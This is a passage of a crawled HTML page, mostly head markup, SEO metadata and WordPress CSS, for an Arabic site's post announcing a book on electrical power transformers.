

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alarabiya.ma/2022/09/20/%D9%83%D8%AA%D8%A7%D8%A8-%D8%A7%D9%84%D9%85%D8%B1%D8%AC%D8%B9-%D9%81%D9%8A-%D9%85%D8%AD%D9%88%D9%84%D8%A7%D8%AA-%D8%A7%D9%84%D9%82%D9%88%D9%89-%D8%A7%D9%84%D9%83%D9%87%D8%B1%D8%A8%D8%A7%D8%A6%D9%8A/
body_size: 25743
content:
<!DOCTYPE html>
<html class="no-js" dir="rtl" lang="ar" >
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7241325420965180"
     crossorigin="anonymous"></script>
	<script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<!-- Chrome Firefox OS & Opera Mobile Theme Color --> <meta name="theme-color" content="#000000" >

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>كتاب المرجع في محولات القوى الكهربية - المنصة العربية Alarabiya</title>
	<meta name="description" content="كتاب المرجع في محولات القوى الكهربائية" />
	<link rel="canonical" href="https://www.alarabiya.ma/2022/09/20/كتاب-المرجع-في-محولات-القوى-الكهربائي/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="كتاب المرجع في محولات القوى الكهربائية" />
	<meta property="og:description" content="كتاب المرجع في محولات القوى الكهربائية" />
	<meta property="og:url" content="https://www.alarabiya.ma/2022/09/20/كتاب-المرجع-في-محولات-القوى-الكهربائي/" />
	<meta property="og:site_name" content="المنصة العربية Alarabiya" />
	<meta property="article:published_time" content="2022-09-20T14:24:23+00:00" />
	<meta property="article:modified_time" content="2022-09-23T13:17:25+00:00" />
	<meta property="og:image" content="https://www.alarabiya.ma/wp-content/uploads/2022/09/كتاب-المرجع-في-محولات-القوى-الكهربية.png" />
	<meta property="og:image:width" content="679" />
	<meta property="og:image:height" content="829" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="المنصة العربية" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="كتاب المرجع في محولات القوى الكهربائية" />
	<meta name="twitter:description" content="كتاب المرجع في محولات القوى الكهربائية" />
	<meta name="twitter:image" content="https://www.alarabiya.ma/wp-content/uploads/2022/09/كتاب-المرجع-في-محولات-القوى-الكهربية.png" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="المنصة العربية" />
	<meta name="twitter:label2" content="وقت القراءة المُقدّر" />
	<meta name="twitter:data2" content="دقيقة واحدة" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.alarabiya.ma/2022/09/20/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d8%b1%d8%ac%d8%b9-%d9%81%d9%8a-%d9%85%d8%ad%d9%88%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d9%82%d9%88%d9%89-%d8%a7%d9%84%d9%83%d9%87%d8%b1%d8%a8%d8%a7%d8%a6%d9%8a/#article","isPartOf":{"@id":"https://www.alarabiya.ma/2022/09/20/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d8%b1%d8%ac%d8%b9-%d9%81%d9%8a-%d9%85%d8%ad%d9%88%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d9%82%d9%88%d9%89-%d8%a7%d9%84%d9%83%d9%87%d8%b1%d8%a8%d8%a7%d8%a6%d9%8a/"},"author":{"name":"المنصة العربية","@id":"https://www.alarabiya.ma/#/schema/person/c4359232f6a3aa18bbd2897edfc0d7c8"},"headline":"كتاب المرجع في محولات القوى الكهربية","datePublished":"2022-09-20T14:24:23+00:00","dateModified":"2022-09-23T13:17:25+00:00","mainEntityOfPage":{"@id":"https://www.alarabiya.ma/2022/09/20/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d8%b1%d8%ac%d8%b9-%d9%81%d9%8a-%d9%85%d8%ad%d9%88%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d9%82%d9%88%d9%89-%d8%a7%d9%84%d9%83%d9%87%d8%b1%d8%a8%d8%a7%d8%a6%d9%8a/"},"wordCount":1,"commentCount":0,"publisher":{"@id":"https://www.alarabiya.ma/#organization"},"image":{"@id":"https://www.alarabiya.ma/2022/09/20/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d8%b1%d8%ac%d8%b9-%d9%81%d9%8a-%d9%85%d8%ad%d9%88%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d9%82%d9%88%d9%89-%d8%a7%d9%84%d9%83%d9%87%d8%b1%d8%a8%d8%a7%d8%a6%d9%8a/#primaryimage"},"thumbnailUrl":"https://www.alarabiya.ma/wp-content/uploads/2022/09/كتاب-المرجع-في-محولات-القوى-الكهربية.png","keywords":["#مائة_كتاب_علمي_بالعربية","التمثيل الحقيقي للمحولات","المحولات الثلاثية الأوجه","المحولات الكهربائية","المرجع في محولات القوى الكهربائية","تركيب وتصنيع المحولات","تشغيل المحولات","قطبية المحولات"],"articleSection":["المكتبة","علم هندسة الكهرباء","علوم الهندسة"],"inLanguage":"ar","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.alarabiya.ma/2022/09/20/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d8%b1%d8%ac%d8%b9-%d9%81%d9%8a-%d9%85%d8%ad%d9%88%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d9%82%d9%88%d9%89-%d8%a7%d9%84%d9%83%d9%87%d8%b1%d8%a8%d8%a7%d8%a6%d9%8a/#respond"]}]},{"@type":"WebPage","@id":"https://www.alarabiya.ma/2022/09/20/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d8%b1%d8%ac%d8%b9-%d9%81%d9%8a-%d9%85%d8%ad%d9%88%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d9%82%d9%88%d9%89-%d8%a7%d9%84%d9%83%d9%87%d8%b1%d8%a8%d8%a7%d8%a6%d9%8a/","url":"https://www.alarabiya.ma/2022/09/20/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d8%b1%d8%ac%d8%b9-%d9%81%d9%8a-%d9%85%d8%ad%d9%88%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d9%82%d9%88%d9%89-%d8%a7%d9%84%d9%83%d9%87%d8%b1%d8%a8%d8%a7%d8%a6%d9%8a/","name":"كتاب المرجع في محولات القوى الكهربية - المنصة العربية Alarabiya","isPartOf":{"@id":"https://www.alarabiya.ma/#website"},"primaryImageOfPage":{"@id":"https://www.alarabiya.ma/2022/09/20/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d8%b1%d8%ac%d8%b9-%d9%81%d9%8a-%d9%85%d8%ad%d9%88%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d9%82%d9%88%d9%89-%d8%a7%d9%84%d9%83%d9%87%d8%b1%d8%a8%d8%a7%d8%a6%d9%8a/#primaryimage"},"image":{"@id":"https://www.alarabiya.ma/2022/09/20/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d8%b1%d8%ac%d8%b9-%d9%81%d9%8a-%d9%85%d8%ad%d9%88%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d9%82%d9%88%d9%89-%d8%a7%d9%84%d9%83%d9%87%d8%b1%d8%a8%d8%a7%d8%a6%d9%8a/#primaryimage"},"thumbnailUrl":"https://www.alarabiya.ma/wp-content/uploads/2022/09/كتاب-المرجع-في-محولات-القوى-الكهربية.png","datePublished":"2022-09-20T14:24:23+00:00","dateModified":"2022-09-23T13:17:25+00:00","description":"كتاب المرجع في محولات القوى الكهربائية","breadcrumb":{"@id":"https://www.alarabiya.ma/2022/09/20/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d8%b1%d8%ac%d8%b9-%d9%81%d9%8a-%d9%85%d8%ad%d9%88%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d9%82%d9%88%d9%89-%d8%a7%d9%84%d9%83%d9%87%d8%b1%d8%a8%d8%a7%d8%a6%d9%8a/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://www.alarabiya.ma/2022/09/20/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d8%b1%d8%ac%d8%b9-%d9%81%d9%8a-%d9%85%d8%ad%d9%88%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d9%82%d9%88%d9%89-%d8%a7%d9%84%d9%83%d9%87%d8%b1%d8%a8%d8%a7%d8%a6%d9%8a/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://www.alarabiya.ma/2022/09/20/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d8%b1%d8%ac%d8%b9-%d9%81%d9%8a-%d9%85%d8%ad%d9%88%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d9%82%d9%88%d9%89-%d8%a7%d9%84%d9%83%d9%87%d8%b1%d8%a8%d8%a7%d8%a6%d9%8a/#primaryimage","url":"https://www.alarabiya.ma/wp-content/uploads/2022/09/كتاب-المرجع-في-محولات-القوى-الكهربية.png","contentUrl":"https://www.alarabiya.ma/wp-content/uploads/2022/09/كتاب-المرجع-في-محولات-القوى-الكهربية.png","width":679,"height":829,"caption":"كتاب المرجع في محولات القوى الكهربائية"},{"@type":"BreadcrumbList","@id":"https://www.alarabiya.ma/2022/09/20/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d8%b1%d8%ac%d8%b9-%d9%81%d9%8a-%d9%85%d8%ad%d9%88%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d9%82%d9%88%d9%89-%d8%a7%d9%84%d9%83%d9%87%d8%b1%d8%a8%d8%a7%d8%a6%d9%8a/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"الرئيسية","item":"https://www.alarabiya.ma/"},{"@type":"ListItem","position":2,"name":"كتاب المرجع في محولات القوى الكهربية"}]},{"@type":"WebSite","@id":"https://www.alarabiya.ma/#website","url":"https://www.alarabiya.ma/","name":"المنصة العربية Alarabiya","description":"منصة رقمية تحتضن مبادرات وأنشطة علمية وتعليمية وتوعوية تهدف للحفاظ على هوية المغاربة وخصوصيتهم الثقافية والحضارية، ندعم حملة #لا_للفرنسة نعم للعربية.","publisher":{"@id":"https://www.alarabiya.ma/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.alarabiya.ma/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://www.alarabiya.ma/#organization","name":"المنصة العربية Alarabiya","url":"https://www.alarabiya.ma/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://www.alarabiya.ma/#/schema/logo/image/","url":"https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png","contentUrl":"https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png","width":945,"height":252,"caption":"المنصة العربية Alarabiya"},"image":{"@id":"https://www.alarabiya.ma/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.alarabiya.ma/#/schema/person/c4359232f6a3aa18bbd2897edfc0d7c8","name":"المنصة العربية","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://www.alarabiya.ma/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9652a36c1ea2315732e41e5f1820ffd776b1c06c338c758e3d6cd74f69bd71a7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9652a36c1ea2315732e41e5f1820ffd776b1c06c338c758e3d6cd74f69bd71a7?s=96&d=mm&r=g","caption":"المنصة العربية"},"sameAs":["https://www.alarabiya.ma"],"url":"https://www.alarabiya.ma/author/alarabiya/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="المنصة العربية Alarabiya &laquo; الخلاصة" href="https://www.alarabiya.ma/feed/" />
<link rel="alternate" type="application/rss+xml" title="المنصة العربية Alarabiya &laquo; خلاصة التعليقات" href="https://www.alarabiya.ma/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="المنصة العربية Alarabiya &laquo; كتاب المرجع في محولات القوى الكهربية خلاصة التعليقات" href="https://www.alarabiya.ma/2022/09/20/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d8%b1%d8%ac%d8%b9-%d9%81%d9%8a-%d9%85%d8%ad%d9%88%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d9%82%d9%88%d9%89-%d8%a7%d9%84%d9%83%d9%87%d8%b1%d8%a8%d8%a7%d8%a6%d9%8a/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.alarabiya.ma/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alarabiya.ma%2F2022%2F09%2F20%2F%25d9%2583%25d8%25aa%25d8%25a7%25d8%25a8-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b1%25d8%25ac%25d8%25b9-%25d9%2581%25d9%258a-%25d9%2585%25d8%25ad%25d9%2588%25d9%2584%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d9%2582%25d9%2588%25d9%2589-%25d8%25a7%25d9%2584%25d9%2583%25d9%2587%25d8%25b1%25d8%25a8%25d8%25a7%25d8%25a6%25d9%258a%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.alarabiya.ma/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alarabiya.ma%2F2022%2F09%2F20%2F%25d9%2583%25d8%25aa%25d8%25a7%25d8%25a8-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b1%25d8%25ac%25d8%25b9-%25d9%2581%25d9%258a-%25d9%2585%25d8%25ad%25d9%2588%25d9%2584%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d9%2582%25d9%2588%25d9%2589-%25d8%25a7%25d9%2584%25d9%2583%25d9%2587%25d8%25b1%25d8%25a8%25d8%25a7%25d8%25a6%25d9%258a%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.alarabiya.ma/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-file-inline-css' type='text/css'>
.wp-block-file{box-sizing:border-box}.wp-block-file:not(.wp-element-button){font-size:.8em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file *+.wp-block-file__button{margin-right:.75em}:where(.wp-block-file){margin-bottom:1.5em}.wp-block-file__embed{margin-bottom:1em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):where(a):active,:where(.wp-block-file__button):where(a):focus,:where(.wp-block-file__button):where(a):hover,:where(.wp-block-file__button):where(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/file/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-table-inline-css' type='text/css'>
.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/table/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) 